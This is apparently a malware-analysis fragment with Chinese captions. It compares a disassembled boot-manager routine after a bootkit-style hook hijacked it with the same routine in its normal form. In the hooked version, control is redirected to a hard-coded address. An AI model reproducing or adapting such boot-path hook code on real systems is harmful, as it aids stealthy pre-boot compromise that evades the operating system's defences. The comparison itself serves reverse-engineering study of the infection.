 MEMORY:20A5A enter 0, 0
MEMORY:20A5E mov ebx, [bp+4]
MEMORY:20A62 mov edx, [bp+8]
MEMORY:20A66 xor ecx, ecx
MEMORY:20A69 mov cx, word_1536
MEMORY:20A6D shl ecx, 4
MEMORY:20A71 mov ebp, ecx
MEMORY:20A74 xor ecx, ecx
MEMORY:20A77 mov cx, 0A9Ah
MEMORY:20A7A add ebp, ecx
MEMORY:20A7D mov cx, 30h ; '0'
MEMORY:20A80 mov ss, cx
MEMORY:20A82 assume ss:nothing
MEMORY:20A82 mov ds, cx
MEMORY:20A84 assume ds:nothing
MEMORY:20A84 mov es, cx
MEMORY:20A86 assume es:nothing
MEMORY:20A86 mov esp, 61FFCh
MEMORY:20A8C mov eax, 8F51Bh
MEMORY:20A92 nop
MEMORY:20A93 push large 20h ; ' '
MEMORY:20A96 push eax
MEMORY:20A98 retfd
bootmgt被劫持hook后的代码
seg000:0A5A enter 0, 0
seg000:0A5E mov ebx, [bp+arg_0]
seg000:0A62 mov edx, [bp+arg_4]
seg000:0A66 xor ecx, ecx
seg000:0A69 mov cx, ds:word_1536
seg000:0A6D shl ecx, 4
seg000:0A71 mov ebp, ecx
seg000:0A74 xor ecx, ecx
seg000:0A77 mov cx, 0A9Ah
seg000:0A7A add ebp, ecx
seg000:0A7D mov cx, 30h ; '0'
seg000:0A80 mov ss, cx
seg000:0A82 assume ss:nothing
seg000:0A82 mov ds, cx
seg000:0A84 assume ds:nothing
seg000:0A84 mov es, cx
seg000:0A86 assume es:nothing
seg000:0A86 mov esp, 61FFCh
seg000:0A8C push edx
seg000:0A8E push ebp
seg000:0A90 xor ebp, ebp
seg000:0A93 push large 20h ; ' '
seg000:0A96 push ebx
seg000:0A98 retfd
bootmgt正常的代码